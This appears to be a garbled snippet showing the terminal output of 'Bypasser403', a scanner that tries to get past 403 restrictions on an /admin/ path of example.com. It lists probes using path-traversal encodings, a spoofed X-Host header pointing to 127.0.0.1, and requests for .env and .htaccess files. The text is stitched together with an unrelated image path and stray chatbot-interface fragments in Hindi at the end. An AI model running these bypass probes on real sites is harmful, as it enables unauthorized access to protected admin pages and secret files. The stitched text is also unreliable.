 (root㉿kali)-[~/tools]
# python3 Bypasser403.py https://www.example.com /admin/
+=======================================+
| <<< Bypasser403 >>> |
| 403 Bypass Scanner |
| Created by Vipul Chavda |
+=======================================+
| URL | Status Code | Content Length |
| https://www.example.com/ | 200 | 1256 |
| https://www.example.com//admin//%2e%2e/ | 200 | 1256 |
| https://www.example.com/-H X-Host: /admin/127.0.0.1 | 404 | 1256 |
| https://www.example.com//admin/%2e | 404 | 1256 |
| https://www.example.com//admin//%252F | 404 | 1256 |
| https://www.example.com//admin//.bat | 404 | 1256 |
| https://www.example.com//admin//.env | 404 | 1256 |
| https://www.example.com//admin//temp/ | 404 | 1256 |
| https://www.example.com//admin//tmp | 404 | 1256 |
| https://www.example.com//admin//.env/ | 404 | 1256 |
| https://www.example.com//admin//.htaccess | 404 | 1256 |
ChatGPT
New chat
Main tumhare liye kuch alaga
readable rakha hai, alignment